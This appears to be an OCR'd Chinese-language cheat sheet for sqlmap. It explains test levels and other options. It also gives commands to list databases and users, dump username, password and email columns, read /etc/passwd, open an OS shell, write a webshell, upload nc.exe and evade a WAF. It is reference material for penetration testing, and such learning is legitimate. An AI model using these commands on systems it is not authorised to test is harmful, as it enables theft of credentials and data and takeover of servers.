 sqlmap
-r 指定参数post注入 sqlmap.py -r post.txt -p 注入参数
-u get注入
--level=LEVEL 执行测试的等级（1-5，默认为1）,使用-level 参数且数值>=2的时候也会检查
cookie里面的参数，当>=3的时候将检查User-agent和Referer。
--risk=RISK 执行测试的风险（0-3，默认为1）,默认是1会测试大部分的测试语句，2会增加基于
事件的测试语句，3会增加OR语句的SQL注入测试。
-v ERBOSE信息级别: 0-6 （缺省1），其值具体含义：“0”只显示python错误以及严重
的信息；1同时显示基本信息和警告信息（默认）；“2”同时显示debug信息；“3”同时
显示注入的payload；“4”同时显示HTTP请求；“5”同时显示HTTP响应头；“6”同时显
示HTTP响应页面；如果想看到sqlmap发送的测试payload最好的等级就是3。
-p -p 后面接参数，针对单个参数注入
-threads 线程数，如果你想让sqlmap跑的更快，可以更改这个线程 数的值，默认值为10
-batch-smart 智能判断测试
--mobile 模拟测试手机环境站点
-m 批量注入
注入获取数据命令 --dbs //默认情况系sqlmap会自动的探测web应用后端的数据库类型：MySQL、
Oracle、PostgreSQL、MicrosoftSQL Server、Microsoft Access、SQLite、
Firebird、Sybase、SAPMaxDB、DB2
--current-user：大多数数据库中可检测到数据库管理系统当前用户
--current-db：当前连接数据库名
--is-dba：判断当前的用户是否为管理
--users：列出数据库所有所有用户
获取表名 --tables -D 数据库名
字段名 --columns -T user -D abc
数据内容 -T user -C username,password,email --dump
读文件内容 --file-read /etc/password
系统交互的shell --os-shell
写webshell --file-write "c:/2.txt” --file-dest “C:/php/htdocs/sql.php” -v
1 /*将/software/nc.exe文件上传到C:/WINDOWS/Temp下*/
sqlmap过waf --tamper ""